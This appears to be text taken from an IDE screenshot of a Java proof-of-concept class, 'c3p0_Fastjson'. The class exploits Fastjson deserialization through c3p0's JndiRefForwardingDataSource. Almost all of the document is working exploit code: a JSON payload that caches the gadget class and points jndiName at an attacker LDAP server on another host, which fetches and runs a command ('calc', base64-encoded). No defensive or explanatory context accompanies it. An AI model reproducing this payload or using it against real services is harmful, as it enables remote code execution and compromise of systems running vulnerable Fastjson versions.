 va c3p0_Fastjson.java JndiRefForwardingDataSource.class C3P0_demo.java PoolBackedDataSourceBase.class pom.xml (ysoserial)
package ysoserial.FuckJson; 1 2
import com.alibaba.fastjson.*;
import com.mchange.v2.c3p0.impl.JndiRefDataSourceBase;
public class c3p0_Fastjson {
public static void main(String[] args) {
String poc = "{\n"+"\"a\":{\n"
+"\"@type\":\"java.lang.Class\",\n"
+"\"val\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\"\n"
+"},\n"
+"\"b\":{\n"
+"\"@type\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\",\n"
+"\"jndiName\":\"ldap://192.168.184.150:1389/basic/base64/Y2FsYw==\",\n"
+"\"loginTimeout\": 0"
//+ "\"autoCommit\":true"
+"}\n"
+"}"
;
JSON.parse(poc);
}
}